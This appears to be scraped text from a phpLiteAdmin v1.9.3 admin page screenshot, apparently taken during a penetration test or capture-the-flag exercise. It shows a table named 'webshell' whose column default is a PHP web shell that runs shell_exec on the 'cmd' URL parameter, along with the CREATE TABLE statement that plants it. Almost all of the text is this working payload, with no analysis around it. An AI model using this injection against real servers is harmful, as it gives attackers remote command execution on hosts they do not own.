 phpLiteAdmin v1.9.3
Documentation | License | Project Site
路径
Change Database
[rw] /usr/databases/webshell
/usr/databases/webshell
[table] webshell
Create New Database [?]
Create
Log Out
/usr/databases/webshell → webshell
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 webshell INTEGER no '<?php echo shell_exec($_GET["cmd"]);?>' no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
shell
Query used to create this table
CREATE TABLE 'webshell' ('webshell' INTEGER default '<?php echo shell_exec($_GET["cmd"]);?>')
Create an index on 1 columns Go
Create a new trigger Go
Powered by phpLiteAdmin | Page generated in 0.0004 seconds.